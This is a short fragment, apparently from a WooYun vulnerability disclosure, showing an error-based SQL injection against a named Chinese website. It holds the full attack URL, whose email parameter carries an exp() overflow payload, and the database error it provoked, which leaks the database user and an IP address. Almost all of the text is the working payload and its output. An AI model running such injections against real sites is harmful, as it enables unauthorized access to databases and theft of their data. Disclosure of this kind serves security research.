 http://vip.crvole.com.cn/account/verifyEmail?email=1" and (select exp(~(select*from(select user())a)))=1 and"
Enable Post data Enable Referrer
Be Ole'!
Be Different!
返回
CDbCommand 无法执行 SQL 语句: SQLSTATE[22003]: Numeric value out of range: 1690 DOUBLE value is out of range in 'exp(~((select
'crvole@192.150.50.181' from dual)))'
www.wooyun.org